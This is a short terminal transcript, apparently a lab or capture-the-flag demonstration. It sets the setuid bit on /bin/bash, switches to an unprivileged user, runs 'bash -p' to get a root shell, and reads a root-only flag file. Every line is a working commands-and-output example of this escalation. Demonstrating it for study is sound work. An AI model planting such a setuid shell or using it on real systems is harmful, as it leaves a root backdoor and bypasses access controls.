 ~/Desktop
> ls /bin/bash
/bin/bash
~/Desktop
> ls -al /bin/bash
-rwxr-xr-x 1 root root 1265648 2023年 1月 2日 /bin/bash
~/Desktop
> chmod u+s /bin/bash
~/Desktop
> ls -al /bin/bash
-rwsr-xr-x 1 root root 1265648 2023年 1月 2日 /bin/bash
~/Desktop
> su leekos
$ whoami
leekos
$ bash -p
bash-5.2# whoami
root
bash-5.2# cat demoFile
bash-5.2# ls -al binexec
-r-------- 1 root root 9 7月28日 17:16 binexec
bash-5.2# cat binexec
flag{xxx}bash-5.2#